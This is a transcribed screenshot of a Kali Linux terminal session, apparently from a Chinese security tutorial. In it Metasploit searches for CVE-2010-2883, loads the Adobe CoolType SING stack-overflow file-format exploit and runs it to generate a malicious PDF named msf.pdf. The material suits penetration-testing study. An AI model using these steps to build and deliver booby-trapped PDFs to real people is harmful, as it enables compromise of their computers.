 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search CVE-2010-2883
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" S
tack Buffer Overflow
1 exploit/windows/fileformat/adobe_cooltype_sing 2010-09-07 great No Adobe CoolType SING Table "uniqueName" S
tack Buffer Overflow
msf5 > USE 1
[-] Unknown command: USE.
msf5 > use 1
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf yes The file name.
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/fileformat/adobe_cooltype_sing) > run
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf
msf5 exploit(windows/fileformat/adobe_cooltype_sing) >
安全族